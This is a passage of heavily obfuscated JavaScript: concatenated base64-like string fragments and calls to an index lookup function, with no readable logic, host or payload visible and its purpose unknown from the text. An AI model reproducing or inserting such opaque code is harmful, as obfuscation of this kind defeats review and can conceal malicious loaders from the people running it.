1ZkUzhr'+'TycsJ3NDazJhbW83dnEnLCdXT3RjSDNpN'+'ldQQycsJ1dPeGRPSUJjS0NvUCcsJ2dZVE'+'lqZUMnLCdXNGxjSjhrMlc3cGNTRycsJ2d'+'ZeGNTZ3hjSmEnLCdXT0ZjTjhvdm93OCcs'+'J3ZTazNrOG9kdmEnLCdXNTFGV1B5a3JHJ'+_0x9474575w(0x3b7)+'onLCdXNXFUVzdsY1FDb1InLCdsY2xjR0l'+'LNCcsJ3htb3JXUHkwa3EnLCdBSmI2V09S'+'Y05hJywneVlYWFc0QmNTVycsJ1dSM2NKd'+'lZkU1NrcycsJ1c0WCt5Wi9jSEcnLCdCbW'+'9MV1JCY05h')+(_0x9474575w(0x2bd)+_0x9474575w(0x1ed)+'EnLCdXNE9JVzQwYXhhJywndG1rU2ZDb3N'+'FYScsJ3pLZjZXT3IwJywncVg5OVc3M2NW'+_0x9474575w(0x371)+'GZXJywnVzdxZlc2TmNMbW9CJywnYjAxYk'+'Q4b2InLCdXUmxjTWcwVWFxJywnVzdHVFd'+'PZGRJZWUnLCdXUlpkTXJ0Y1ZTb3EnLCd0'+_0x9474575w(0x296)+'2dtbzRGc0s3JywneThvZXVDa01XUmEnLC'+'duZG5lRWNXJywnRmR2V1c0UmNRcScsJ1d'+_0x9474575w(0x1d5)+'LCdXN3Zsck5hbicsJ1c2dWdXNi9jTzhvQ'+'ycsJ3htb2RXNUJjT1owJywnV1FIcFdRZG'+'RLWU8nLCduWHBjTGZKY0pHJywnV08vY0d'+'Tb2xpaFcnLCd2dFJjUW1rNmRhJywnRnhQ'+'dVdRVFAnLCdiZC9jUE14Y0tXJywnY0NrV'+'Xg4b2dXUFMnLCdXUDdjSUNvclc2UzInLC'+_0x9474575w(0x1ca)+_0x9474575w(0x3c4)+'b3NoZk8nLCdiTEc1VzdkZFNXJywnYlNvZ'+'ldQcnVXT2UnLCdXNGJZejhrVUNHJywnVz'+'ZMNHRhTmNKcScsJ2wyR0lXNkpkSGEnLCd'+'XUUJjUENvSlc0V2InLCdEeHpwVzd2Vycs'+'J1c0ODJXNnFDeFcnLCdCWmxkSENvWnVXJ'+'ywnVzVDK1c0UmNRQ29VJywnclpCZFZDb2'+_0x9474575w(0x1a2)+'KZEhXJywnVzZQOFdRU1VFVycsJ21JMXR6'+_0x9474575w(0x2cc)+'konLCdXT0svVzdOY0dDbzQnLCdXUHRjSj'+'hvVlc0V0In')+('LCd4ZVpjTHQxeCcsJ29XSmNUTXRjVmEnL'+'CdXT2RjSTNaY0ltb0snLCdXNVpjVGEzY0'+'1aZScsJ2tldWdXNU5kT1cnLCdvWWRjU1d'+'hZCcsJ1dRTmNVTld6anEnLCdBQ29zV1JW'+'Y1JJNCcsJ1c3RGNXUXhkSDhrMScsJ0Ntb'+_0x9474575w(0x3e2)+'d5MTFRV1FUUScsJ3JZZGRKU283cWEnLCd'+'XUG5UV1FSZExzNCcsJ0J3VGVXNGpzJywn'+'V1FaY0xOaGNWTXknLCd0Q2tEbW1vNXlxJ'+'ywnRDhvZ3NnYXonLCdXUEZjU3hDZnBhJy'+'wnZjJsY1JORmROVycsJ3RmTFNXUURZJyw'+'nZFNvOFc1RmNRYU5kSkNrbicsJ1dRM2NN'+'MU5jSGZXJywnaE5hQlc2SmRURycsJ0Jtb'+'zlFTld2JywnQWhUb1dSNWwnLCdXN2RjVE'+'NrRFc3N2NWcScsJ0NTb0dXNWRjT3IwJyw'+_0x9474575w(0x1d0)+'a3MnLCdXUExtV1JGZFZXSycsJ1c3bk9FQ'+'2tldlcnLCdXNkhiV1JXMUZhJywnVzdlVn'+'J0N2NMRycsJ0NDb09XUEdGYUcnLCdXNFh'+'DV1F1dXdHJywnb3QzY0p3RmNVcScsJ1dQ'+'N2RTZFZjTlNvVScsJ1dQSmNUbW9NVzdpS'+_0x9474575w(0x2ca)+'AnLCdXUEpkU2FwY05tb0onLCdzQ29QdUN'+'rdFdQYScsJ3ZtbytDYTdkVm1veldPeScs'+'J0NtbytoYWhkVHEnLCdsYlJjUHRLcycsJ'+_0x9474575w(0x297)+_0x9474575w(0x232)+'jR21rZFc1RmNVcScsJ3NicGNLbWs2aHEn'+'LCdpQ29RV1BKY0s4b0onLCdXUWIwbklWZ'+'FBxJywnV096U25adGRWcScsJ0YxZjBXUW'+_0x9474575w(0x19b))+('OEFtb0lXT1MnLCdhWHBjUnd0Y1VhJywnc'+'G1vN1dPbGNUQ29uJywnVzVCY1VJSmNKWn'+'UnLCdXNVQ0V1JoZFNTa2onLCdyQ29ZdEN'+'raVdQVycsJ3Ztb29XNUpjUlpTJywnQ0Nv'+_0x9474575w(0x3af)+'0pjaGNUYWEnLCduMFREQThvYicsJ2JKN2'+'NRZ1ZjVGEnLCdsbW9tV1FsY0dTb3onLCd'+'ibW9tenNSZFVXJywndzhveHdOOFcnLCdu'+'bW9IeHRwZE1hJywnVzZKZFRtb09XUG5EJ'+'ywnVzVDSVdPWmRIaHUnLCdXNVZjUjhrRF'+'c2QmNQYScsJ1c2dGNSbWswVzRwY0pXJyw'+'nV1EzY0xnRmNRbW9HJywnZnE3ZFZOL2RL'+_0x9474575w(0x1da)+'ScsJ1c0N2RLbW9nV1FuNicsJ1dSek1XUl'+'JkUXN5JywnZHNWY1NXZUcnLCdXT0ZjRzJ'+'oZFZTa2wnLCdXN0RLV09wZE1DazQnLCdX'+'NjErdjhrYXVHJywnVzdLMVc3QmNLOG8vJ'+'ywnQU1SY1R0VE0nLCdsY2RjSXhKY1NXJy'+'wnckpwZE9tb056cScsJ3RYcnBXUTNjT0c'+_0x9474575w(0x3b1)+_0x9474575w(0x298)+'1pEcScsJ211MGNXNUpkTmEnLCdnYzk1cG'+'VtJywnRXM3Y1Vta0ZpVycsJ1dSQmNIU29'+'lVzZXUScsJ0ZDb3hXUjdjUXFlJywnV1FO'+'Y0dLMHVXUGUnLCdXT0t3Vzd0Y1BDb2InL'+'CdXUmRjTE00VWFxJywnV1IvY1ZLRmRNQ2'+'tKJywnQVNveVdSV2RjVycsJ1c2MDhXNkd'+'teXEnLCdlbWtxRENvN1dPMCcsJ2ZLalJ6'+'OG9NJywnRGcxYVc3YlQnLCdXUGhjSmZ1Q'+'VdRVycsJ1dRN2NTaGFUV1JxJywneWJoY1'+_0x9474575w(0x370))+('J1dPL2NNbW9UZjB1JywnVzQ4QXRxdGNLV'+'ycsJ284b0l4dDRFJywnV09yN2p0ZGRHVy'+_0x9474575w(0x1c4)+'jSVNvbCcsJ1c3eU1XN1dQRFcnLCdXNnFX'+'V09SZEx3SycsJ1c0SDhXT0pkVlNrWScsJ'+'2RTb2pXUlpjRzhvbScsJ2thRmNRTGxjTF'+'cnLCdXNTBTV09wZEkzQycsJ3l1RmROOG8'+'0YUcnLCdDQ29uVzVkY0hXSycsJ3I4a1hl'+_0x9474575w(0x1d4)+_0x9474575w(0x3ec)+'c1ek9EaEdRJywnYm1vTHFjT3MnLCdiR05'+'jVVhPNCcsJ3VTb1JpcVZkVFcnLCdhY0RU'+_0x9474575w(0x2a1)+_0x9474575w(0x1b0)+'dQNFFGVycsJ3EySmRLbW9laUcnLCdXNFN'+_0x9474575w(0x3d6)+'czhvdXZTazBXUkcnLCd1Q292dkNrMFdRU'+'ycsJ3I4b3pXUXE3Y2EnLCdhWVA5ZnYwJy'+'wnV1FiZldPUmRTYVMnLCdXUk5jSzhvWGl'+'3dScsJ204b2hXUHZBV1B1JywnVzdMdEN1'+'S0snLCdXT2hjTExXZ2lHJywnd0k3ZFJTb'+'3h3YScsJ1dSOTZnYXhkVXEnLCdXNEtRcn'+_0x9474575w(0x2bc)+'PeEMzV1FtJywnQ1hyNVc0dGNJcScsJ1c1'+_0x9474575w(0x2aa)+'1JwY1BOcXZiVycsJ3pTb2hXUEZjTXNTJy'+'wnbWFQamVNUycsJ1c2cnRxQ2tuQWEnLCd'+_0x9474575w(0x2ff)+'VzVlcVc3RmNKbW9vJywnZTA5THRtbzgnL'+'CdyMlpkUm1vb3BhJywneENvYVdQSmNRWj'+'AnLCdCd24y')+('V1JQZycsJ1c2eGRIU29qV1E5bCcsJ3oyT'+'mROQ28wbWEnLCd3ZTNkR0NvY2JHJywnV1'+_0x9474575w(0x1a6)+'5JywnV1AzY0s4b0hXNVdhJywnV1JSY09O'+'QzRXT1MnLCdXUTdjTXhSZFZta1InLCd2O'+_0x9474575w(0x2c3)+_0x9474575w(0x238)+'ndXVmcFdSTEonLCdXNENNVzdsY0pTb1An'+'LCdXUEZjUm1vU1c1dTYnLCdXUlZkSVdsY'+_0x9474575w(0x2fb)+'hXNnBjVmJhJywnV090Y051TzNqYScsJ1d'+'QN2NPeDR6V1BpJywnQ3JER1c1RmNKYScs'+'J1c3TE1XT0dlcWEnLCd5U29qcHNKZFZxJ'+'ywnVzVCY0hta1BXNzNjVnEnLCdGOG9UV0'+'80Q2xXJywnVzdCZFNTb1pXUWZSJywnckN'+_0x9474575w(0x33b)+'LCdXN3pjd1h0Y0lXJywndG1rRWVtb1Jyc'+'ScsJ0MxWmNJYmJ4JywnRVNrMGlDb21GVy'+'csJ3BJN2NPSjRtJywnRVcvZE5Tb0pDRyc'+'sJ3ozVmRUV05jT2EnLCd5OGs5eW1rWldR'+_0x9474575w(0x303)+'GNQVycsJ1c2WmRTU28yV1FiNycsJ1c3an'+'hFWmRjSGEnLCdkTXVmVzU3ZFRXJywnaHJ'+_0x9474575w(0x1f8)+'eENYVzQ3ZElHJywnV1BsY09TbzBnME8nL'+'CdXNWxjSElsY1VJYScsJ0Ztb1RlYTNkSE'+'cnLCdBV2RkSVNvOHRXJywnVzVUd3pTazl'+'5YScsJ3pTb2NXT1JjUFlXJywnV09wY09m'+'VmRWQ2tPJywnclNvWVc1bGNMSUcnLCdrd'+'2Jvd21vZCcsJ1dPMStXUTNkVEk4JywnV0'+'9sY1R4Q0hh')+('RycsJ3VTb1JXNHRjSFpTJywnekpyTFdSb'+'GNSYScsJ2xtbzJXUVB6V1FlJywnVzY0Rl'+'c0NHpFcScsJ2NDb3V6SWxkVHEnLCdXUWh'+'jRzhvV1c3bTUnLCdXNHVKVzRKY1VTb0wn'+'LCdXUWlYVzZSY0dtb3InLCdXUFZjSjBtV'+'FdSaScsJ1dPN2NUaGU4V1BpJywnZkNvT3'+'hZL2RVRycsJ3RjSmNJQ2t1YUcnLCdxaFA'+'yV09UbScsJ1c3aGNUSEZjTUhtJywnbk5D'+'S1c3dGRRYScsJ1c3bk9XUkZkVUNrNScsJ'+'1c3bldXUGU5dXEnLCdXTzBDVzd0Y1BTb0'+_0x9474575w(0x2b5)+'jSHEnLCdkSi9jUlo4bycsJ3dyUmRSQ29l'+'Q2EnLCd0dmJwV09idCcsJ1dReGNTOG81V'+'zZleScsJ0IzUmRTQ29pZnEnLCdXUkdtVz'+_0x9474575w(0x3a3)+_0x9474575w(0x3b3)+'SGlXUW0nLCdXNnI0ekpOY1JxJywnQ2VuL'+'1dPelEnLCdXUkZjSnhTNVdPbScsJ3dtb2'+'pmck5kTnEnLCdXUUg2ZHVKZFFXJywnbUN'+_0x9474575w(0x343)+'Y09JaGNSY1MnLCdXUjBuVzVkY1RDb1onL'+'CdDSkRUVzUvY1NHJywncVNvVW5XM2RWYS'+_0x9474575w(0x1ba)+_0x9474575w(0x1f4)+'a2pXUGUnLCdzZ3JNV09MWCcsJ2VDa1FFU'+_0x9474575w(0x3d1)+_0x9474575w(0x331)+'XNXY1V09mbHdhJywnY2JqZHpaQycsJ2ky'+_0x9474575w(0x1d2)+'E10Y09HOUYnLCdzWHpoV1FkY1BHJywnVz'+'VQdldPVmRH')+('OGtNJywnYnJOY054aGNWcScsJ3dTa1pXN'+'0tPVzc3ZFR2dGRUU281akNvdnhxJywnQn'+_0x9474575w(0x2da)+'XNzkzV1B0ZE04a3InLCdnTm1qVzc3ZFNh'+'Jywnd056Ylc1NWgnLCdCeHRkS1NvSmZhJ'+'ywnV1BaY1JoVmRNU2tSJywnQUNram84b3'+'JxcScsJ1dRUmNOZjdjSThvdScsJ2JlWmN'+_0x9474575w(0x24d)+'NldRcGRLQ2twJywnZGRuTnJkOCcsJ2FTb'+'2FXUS9jUW1vRCcsJ1dQU1VXNFJjVFNvdy'+'csJ2F0WmNNMWRjS1cnLCdXNU5jSjhrQlc'+'3N2NPVycsJ2VDb2JXUnBjSzhvOCcsJ1c1'+'M2RQOG9sV09uTScsJ3pta3RlbW9TQlcnL'+'CdpdlJjU3V0ZFFHJywnVzVKZFFDb25XT2'+'IzJywnelhOY01Ta1JjVycsJ0RHWmNOQ2t'+_0x9474575w(0x322)+'Q21rY3hXJywnV1FWY05MR0ViRycsJ1dSV'+'ENXUkJkTVpHJywnV1FIRWNjeGRIYScsJ1'+'dRdlhmR05kTGEnLCdnU29LV1BueVdQOCc'+_0x9474575w(0x2dd)+_0x9474575w(0x263)+_0x9474575w(0x1b5)+'FTb0ZoWjNkUmEnLCdXNERLeWRGY1ZhJyw'+'nVzVhWkVKTmNTcScsJ1dPUFluc3BkVlcn'+_0x9474575w(0x37e)+_0x9474575w(0x2a9)+'ZkVGVPJywncWhieldPak0nLCdXT2xjTjA'+'3ZFZDa2onLCdybW9HcFgzZE1xJywnRFNv'+_0x9474575w(0x2f2)+'014aGNWVycsJ0M4b2NXT3RjSVlHJywnVz'+'dCY1I4a2tX')+('NUpjR2EnLCdXN0RwendPQycsJ3BkcnJFS'+'mknLCdXUmhjUjNWY1RTb1AnLCdmc2xjSn'+'QwaCcsJ1c0WmNIRy9jUEpPJywnV1BsY0p'+'DbzFXNENiJywnZkxCY1QyVmRORycsJ2pT'+_0x9474575w(0x23b)+'284b2J4SjBqJywnVzZkY0tTa0hXNk5jVm'+'EnLCdXT3ZuZEdkZFBXJywneVNvMHI4a21'+'XUGknLCdXUE5jTHhkZExTa2cnLCdtbW9q'+'cWR4ZFZXJywndW1vQUJNbXYnLCdnbW91c'+'UdXUicsJ1dRZGNNbW93bTMwJywnalhudW'+'ZoZScsJ3Ztb0JhWFpkTWEnLCdXNkdZRmI'+_0x9474575w(0x31a)+_0x9474575w(0x301)+_0x9474575w(0x25d)+'drU2s0RThvd1dQOCcsJ3JDbzFDU2s3V1J'+'lJywnVzY3ZEhTb2ZXUWZRJywnV1FCZE9Z'+'L2NROG9mJywnVzZ6M3h4ODgnLCd6ZURsV'+_0x9474575w(0x3ac)+'hvL2xLcScsJ1c2NUF3U2tVQ0cnLCdXNG1'+'3eVhOY0tXJywnYXhGY1MwL2RRRycsJ2xH'+'VmNQSkd6JywnV1JKY054bGNHM1cnLCdrS'+'FBqd3FLJywncENveVdRbGNPU285JywnV0'+'9tdFc3N2NKOG9OJywnQlNvWVdSU1dtRyc'+'sJ0UyRmNHSnZvJywncFd6eW5lQycsJ1dP'+'aGNPbW9iVzRTMycsJ0N0ZGRIOG9ZdnEnL'+'CdXUTgvVzdaY0dtbzknLCdxSUgyVzRaY0'+_0x9474575w(0x3b8)+'rZDNLJywnY1NvOXpaT3AnLCdXNFJjUzhr'+'Slc1dGNNYScsJ1dRRmRIYk5jU1NvZycsJ'+'2RYZjdkaFMnLCdXT1ZjSm1vc3BnMCcsJ1'+'c2Ykp5dXlD')+('JywnbUNvQXpHR2wnLCdDYjl4V09KY09XJ'+'ywnVzRITVdPR0p5YScsJ3hiaGNUU2tnb2'+'EnLCdXNWhjUVNrc1c2cGNKVycsJ1c0R0J'+'XUkZkUEs4JywndjhrWWhDb0dzRycsJ3lN'+'YlpXNlBTJywndENvbFc0bGNJWUsnLCdib'+'W83dmIvZElHJywnQW1vMnF1Q08nLCdXT1'+_0x9474575w(0x213)+'nek1uVVc2UEwnLCdXUUhSV1BOZExKZScs'+'J0NtbzRXUHBjTkdpJywnRnFaY1FDa2xqY'+_0x9474575w(0x2ae)+'FmVycsJ25KL2NHSHFrJywnc3dma1dSclg'+'nLCdXNmhjS0lSY0dhTycsJ2Nta3pBbW8v'+'V1FPJywnRENvUm5ieGRRcScsJ1dRaGRLc'+'05jTG1vMycsJ1c1OTh6U2tGQkcnLCdBQ2'+'9rV1BXT2NxJywnZkNrdHFTb3VXTzgnLCd'+'XNlJkSm1vd1dPTGUnLCdXUjFtZ0p0ZE1h'+'JywnRDJaY0x0UGInLCdXUFpjT3ZGY0d4M'+'CcsJ1dSQmNITjhKa3EnLCdXNkx0RDhrUk'+'FhJywnVzR0Y0tyTmNVV2UnLCdGdGhjUUN'+'ram5hJywnV1BiOVdSWmRVZFMnLCdXTzBO'+'VzY3Y1Y4b00nLCdnOGs4eDhvYldSMCcsJ'+'3BIVGZlZjQnLCdXNFJjU21rR1c3VmNQRy'+_0x9474575w(0x277)+'nVzRoY0xHWmNVdHknLCdmWUJjSmNtTycs'+_0x9474575w(0x348)+'ywnVzdOY1JtazRXNmxjUWEnLCdXN1R6V1'+'B1RHFHJywndFNvVVdPTmNVY1MnLCdnSEp'+_0x9474575w(0x34b)+'dmRkUVNvTGNHJywneU5wY1N0TEYnLCdsY'+'mZGZ2V1JywnQWREZFdSL2NIVycsJ1c2Qm'+'RTOG9EV09m')+('bycsJ1c1elF4TWkyJywnc2ZiYlc0UFMnL'+'CdXNGZocXhHSicsJ1dQSmNSU29TZmcwJy'+_0x9474575w(0x3fd)+'nLCdXNU84VzZoY1Ftb20nLCdBQ29MQXh1'+'RycsJ3JDb21XT2k2aWEnLCdXNWRkSlNvV'+'ldRNUUnLCdXUXRjR1NvUW1oeScsJ1dPaG'+'ROcjNjSjhvTicsJ3VhTmRPbW80REcnLCd'+'XNFhEV091WHlxJywnRk0zY0tzdkMnLCdX'+'Nkw4RENrUHdxJywnVzRhWXphL2NNRycsJ'+'3ZDazBoOG9vRGEnLCdzYkpkVThvY0FxJy'+_0x9474575w(0x256)+'nLCdXUHVwVzdwY0hDb3gnLCdXNE5kU0Nv'+_0x9474575w(0x24e)+'GlCYScsJ2F0SEhwTmEnLCdxYzNkSENvcU'+'VXJywna1dkY1AwWmNTVycsJ1dRL2RPR1Z'+_0x9474575w(0x1c3)+'N2RQYScsJ1c2UDF4ZlczJywnb0lmaXp0a'+_0x9474575w(0x38f)+'UnLCdmOG9ZeEp1RScsJ3BkTFJ4WTQnLCd'+'XNW1RV1FwZExMdScsJ1c0dTdXT0JkUEs0'+'JywnRDFqa1dSNVAnLCd6Q29WVzVGY1NJM'+'CcsJ2dDa0VEQ29TV09lJywnV1JaY1MzaV'+'VpVycsJ1dPdktXT05kTlhPJywnenhsZEx'+'TbzZtcScsJ2pTb0x4WWVCJywnVzU1dFdR'+_0x9474575w(0x355)+'ktlRlc3SmRUcScsJ3dTb3ZhSDNkUVcnLC'+'dpZVpjSGYzZFBHJywneThvdW1XcGRRRyc'+_0x9474575w(0x215)+_0x9474575w(0x201)+'1EnLCdXUS9jT3ZOZFU4a2onLCdGU29mc3'+'d1NScsJ2ZO')+(_0x9474575w(0x220)+_0x9474575w(0x2d3)+_0x9474575w(0x200)+'2JywnV1JaY004b3lXNUNEJywnV1F0Y0p1'+'bGNPbW9tJywnRXJ2Mlc2UmNVRycsJ3lDb'+'0pBdVdZJywnQ2FEUVdQcGNHVycsJ2NKaG'+'NUSUNhJywnVzRXOHpJVmNSVycsJ3RoYml'+'XUXpKJywnV1E1V1dPcGRPYmEnLCdxTVpk'+'TlNvdW1HJywnamVHZFc3eGRPcScsJ3FlT'+'mRJOG9FcEcnLCdXNUhaclpwY0lxJywnbj'+'hvcXVXU3MnLCdXUi9kVmNOY1Ztb0cnLCd'+_0x9474575w(0x347)+_0x9474575w(0x21c)+'CdqOG9NQnFhNicsJ2JTa3JyQ29XV1IwJy'+_0x9474575w(0x244)+'nendkY1ZHckUnLCdlcmJMRVplJywnRFNv'+_0x9474575w(0x283)+'2Z4YXdXN1pkT1cnLCd0bW95dW1rNFdPbS'+'csJ2xDb2FXUWRjSm1vRycsJ0RTa2lmU29'+'qd3EnLCdXT3hjVTBCZEhDa0cnLCdXN3Yx'+'dEdOY0xhJywnVzRIL1dQYW5FYScsJ3ptb'+'zZwWVJkSmEnLCdBY2RkUThvWXlXJywnQm'+'1rVmZTb1h5YScsJ3pkWmRROG9Cc0cnLCd'+'hZTdjVksvZFBhJywnZThvdFdQUHFXUmUn'+_0x9474575w(0x24b)+'CdEU29vV1BtQmtxJywnV1JKY1Vtb0FtZj'+'gnLCdmWkpjUHFTcycsJ1dQbGNUeG1aaWE'+'nLCdXNUNzeEdCY0pxJywnVzZxd1c0TzRF'+_0x9474575w(0x1be)+_0x9474575w(0x245)+_0x9474575w(0x196))+('Q284V1B4Y1R0NCcsJ1dRQmRPWWxjTW1vS'+'icsJ1c2eGRLU29QV1I1RScsJ1c3MGlXN1'+_0x9474575w(0x195)+'nYUNvenpKNGsnLCd0OGtrcFNvckZxJywn'+'YW1vMnRZSmROYScsJ3haN2NWQ2tCaEcnL'+'CdXUk5kUGJ4Y1Y4b24nLCd2U2s4aW1vMX'+_0x9474575w(0x3b9)+'GZE5yMCcsJ3liOTlXNFJjTXEnLCdhU29O'+'V1F6MFdSeScsJ2pTbzl2cVZkVEcnLCdqS'+_0x9474575w(0x299)+_0x9474575w(0x388)+'nLCdqeFJjSnV0ZE5hJywnV1FpU1c0N2NO'+_0x9474575w(0x1fb)+'E5kSlcnLCdXNUdkd3RKY05hJywnYThrdH'+_0x9474575w(0x34a)+'vTVdSeGNQWXEnLCdsbWtrVzR6T0M4b05X'+'T096a05yY3lXJywnVzRoY0dZSmNLSnEnL'+'CdodkdIVzROZFNHJywnVzc1MnpmYUcnLC'+'dXNGVudGNCY05hJywnV1BLeFc2ZGNRU29'+'oJywnV1BXdVc3cGNOOG9tJywnVzcvY1JD'+'a2pXN0ZjVlcnLCdzRzVYV1AzY0txJywnV'+'zVES3lLZUMnLCdsdzVoRDhvYycsJ1c1dV'+_0x9474575w(0x1ce)+'3U29RV1JHeGhhJywnVzVENVdQQmRNU2tw'+'JywnRmROY1Q4a1huVycsJ2VhMU13c20nL'+_0x9474575w(0x336)+'t1JywnV1BkZFNzRmNUQ29kJywnaHJSY0l'+'YQ2EnLCdCTGY3V09ETicsJ1c2ZUFXUHBk'+'Snc0JywnQ3FmMFc2SmNOcScsJ1dRdGNKU'+_0x9474575w(0x37f)+_0x9474575w(0x2ac))+('JywncHNSY1R1N2NVRycsJ2ZDa0pxOG83V'+'09DJywnV1E4aVc1cGNUU29BJywnV09UdW'+'ZIL2RIcScsJ3pta3BrU29SeUcnLCdCbWs'+'3b0NvUkJhJywnckxkZEdDb1JlcScsJ2ZL'+_0x9474575w(0x2a5)+_0x9474575w(0x260)+'csJ0RDbzFXUXlWYXEnLCdXUU5jS0xTR2R'+'hJywnRndMZVc1TDUnLCd0dDdkVThvNnZX'+'JywnVzQ4Ulc0cXBFcScsJ1dPQmNNOG9wV'+'zZLaScsJ3pTa25mbW9HelcnLCdXT0xWbl'+'daZE1hJywnRjhvamZZWmRWcScsJ1c1QmR'+'PQ29UV1FMQScsJ1c3RElXT0tOcXEnLCdX'+'TzVObWMzZFRHJywnV1JwY01NVmRLU2syJ'+'ywnRG1vZFc3dGNIcksnLCdCWnhkVW1vSE'+_0x9474575w(0x19f)+'kR2EnLCdjSzBHVzdoZElXJywnV1BWY054'+'bGNWbW9NJywnV1JSY0x2WmNHOG9GJywnV'+_0x9474575w(0x310)+'wnc0xGZEhTby9tYScsJ2pXOXN3SjgnLCd'+'XUnhjVjBPSGFxJywnV1BwY09oR3ZXUG0n'+'LCdXT2xkUXJWY1U4b2UnLCdzQ29ZVzZGY'+_0x9474575w(0x26b)+_0x9474575w(0x252)+_0x9474575w(0x3f4)+'RmRTVycsJ1c2OVZXUVZkR21rYicsJ1c2U'+_0x9474575w(0x31d)+_0x9474575w(0x414)+'XNG13eGNkY0lHJywndW1vbHVDa3JXUU8n'+'LCdXNE9pVzY4UHJHJywncmYzZFY4b0FlY'+'ScsJ1dSUmRUcjdjVENvMycsJ2pTb0tXUl'+'JjVkNvdScs')+(_0x9474575w(0x2bb)+'WhxJywnRVNvUHh4T3gnLCd1U29jcm1rdF'+'dRYScsJ3JoZGNWSmY2JywnV1JWY01Db3F'+'rZlcnLCd3SEpkVENvWnlXJywnbnVPTVc3'+'SmRPRycsJ0RTb3drYnhkR0cnLCdnU29zc'+'klXbicsJ1c3T09XUk5kSjNXJywnVzVLV1'+'c1ZGNLU29zJywncTJuVFc1YmYnLCd4TXZ'+'yV1F2bycsJ2ZNOEFXNXUnLCdXUWRjTzB0'+'Y1E4b1EnLCdvdHRjTTNSY0dXJywnb2V5N'+'Fc1cGRKYScsJ3l1SmRRbW9tYmEnLCd3d2'+'JnVzU1SycsJ2VTb3ZXTzUzV1FxJywnVzR'+'aY1BMR3pXUkMnLCdjbW80RVk0LycsJ3BK'+'WmNJR3FpJywnc21vREFoMGsnLCdXTzdjR'+_0x9474575w(0x1cb)+'d0Y09XYScsJ3VaZnVXUmhjSEcnLCd1WkZ'+_0x9474575w(0x19a)+'cnJmVzZaY0lxJywnV1BaZFRxM2NVU29wJ'+'ywnRG1vQnVDa2lXUVMnLCdDU2tBZm1vdH'+'hxJywnVzdSY1RYRmNRWm0nLCdXNk5kS0N'+_0x9474575w(0x300)+'b2lXN2RjS3RPJywnbG1veVdReGNWbW9OJ'+'ywnV1BKY0szeXVvcScsJ1dRdGNTM05jTT'+'BpJywnV1FOY1J1U2pXUFMnLCdXNTBaV1F'+'OZFMyRycsJ2ZLVGZDQ29sJywnaTEvY0wy'+'RmRUYScsJ3gxZGNNc3JRJywnc0xuMFc1N'+_0x9474575w(0x285)+'lOZEdHJywnVzZ2UFdSRmRUOGtSJywncnQ'+_0x9474575w(0x27b)+'UG1vV1c0S3InLCdXNlJjUW1relc3dGNJY'+'ScsJ1c3U1h6Wk5jT3EnLCdXT09iVzdsY0'+'htb0QnLCdX')+('UUJjVDJSZEhDa3MnLCdBOG92V1BHWm5XJ'+_0x9474575w(0x212)+'knLCdXN0RVQ3U4QycsJ1c1bVdXT2xkUXV'+'TJywnVzdPZFc2eTB3YScsJ2FXUGZnZWUn'+_0x9474575w(0x1b4)+'ywnZUtHNlc1N2ROVycsJ0FHVFhXNDdjSW'+_0x9474575w(0x2d4)+'pJywnV090Y1BtbzltZnknLCdDWTlRV1Ev'+'Y0tXJywndThvUGRyL2RRVycsJ2VTb0pXU'+'WZRV091JywnaHZiTEM4b0knLCdXNnkvV1'+_0x9474575w(0x399)+'0YVNvZEFHJywnZEp6SnVIQycsJ1c3L2NI'+_0x9474575w(0x1c6)+_0x9474575w(0x397)+'wnY1NvMndjS00nLCdXNlNNVzVWY1Btb0E'+'nLCduQ29teWNwZFRHJywnY0NrSlc0RmNU'+_0x9474575w(0x2b1)+'0xNV1JwY0pHJywnVzUzY01ta05XNy9jSG'+_0x9474575w(0x23d)+_0x9474575w(0x334)+'bWsyVzZsY01XJywnZVNvdldPRC9XUUsnL'+_0x9474575w(0x1c8)+_0x9474575w(0x2ee)+'QVycsJ1dQSmNOd2E2V09LJywnVzVhQXdK'+'QmNRcScsJ1dPbVRXNy9jVkNveCcsJ2NLM'+'2NKMXhkVHEnLCd1bW96aFlaZFRxJywnVz'+'ZMZ3N0L2NJRycsJ1dRTmNTTE5kSm1rdCc'+_0x9474575w(0x2d0)+'cScsJ1dRRFJXUTNkVlh1JywnbVNrenZTb'+_0x9474575w(0x3ba)+'84JywnYkdW')+('Y1F0YVEnLCdoZ3BjSUtwZFNHJywna1Nvc'+'XJaN2RIYScsJ0Rtb2VXUDgnLCdDR0w3Vz'+'RKY1ZhJywnRDhvZ3c4azJXUDQnLCdkY3h'+_0x9474575w(0x326)+_0x9474575w(0x22c)+'ywnV1F0ZEdhUmNRQ29lJywnaFpsY1BINH'+_0x9474575w(0x1a7)+'JU28vJywncFdOY1NlU0UnLCdxOG96cHJo'+_0x9474575w(0x231)+'21SV1I0JywnekhoZE5Tb0lxYScsJ1c3eX'+_0x9474575w(0x1f6)+'nVzZOZFFtby9XT2Z6JywnVzZDYlc1OE1x'+'VycsJ3FtbzlzdjBMJywnbkNvRkVJbTInL'+_0x9474575w(0x3ab)+_0x9474575w(0x1bf)+'QNXonLCdyYTVSbng0N1dSNCcsJ2E4bzZ0'+'Yk82JywnVzd4ZFBtb1pXT25NJywnVzdPR'+'FdQSmRJTjAnLCdldzB4VzVSZE9HJywnb0'+'5Hd1c1eGRTYScsJ2JDa2R3bW9ZV1FxJyw'+'naXVMSUQ4bzMnLCdhTkQ0dW1vNicsJ0Rj'+'VC9XNkpjT0cnLCdXNEZjU21rTlc2TmNSV'+'ycsJ0FhVE5XUHBjR0cnLCdXN3p1cUhkY1'+'FXJywnRm1rVW84b2Z3cScsJ1dRSmNMTUJ'+'jVTNPJywnV1BtMFc3WmNKU29HJywnRWNK'+'ZFRTb3R2YScsJ3hta0FwbW9ZRmEnLCdDd'+'GpzVzZCY1FhJywnVzZudHE4a2p4VycsJ2'+'tTa0ZDbW9IV1BTJywnbmJqTXpaSycsJ21'+'Ta0N4OG9JV09TJywndkk3ZE5Db0R5cScs'+'J3o4b2xXNEJjTElXJywnV1EvY1Jtb3RmZ'+'UsnLCd4OG9neXVxNScsJ1dPN2NNOG9PbX'+'VxJywnRGNM')+('V1dQbGNOYScsJ0ZTbzJ2dUNXJywnVzVOY'+'1Q4azdXNUpjTmEnLCdDdlpjVGE5eCcsJ1'+'c1RmNVR05jU2NXJywnVzRydHhTa2FCRyc'+_0x9474575w(0x221)+_0x9474575w(0x3ca)+'2QnLCdlc1RNc3FpJywnV1BaY1B3S1lXT2'+'EnLCdXUEpjTUxXWGRxJywnc2NKY0tTazR'+_0x9474575w(0x237)+_0x9474575w(0x2a4)+'ldSL2NOVycsJ1c2akVCR1pjTmEnLCdzU2'+'9nck15d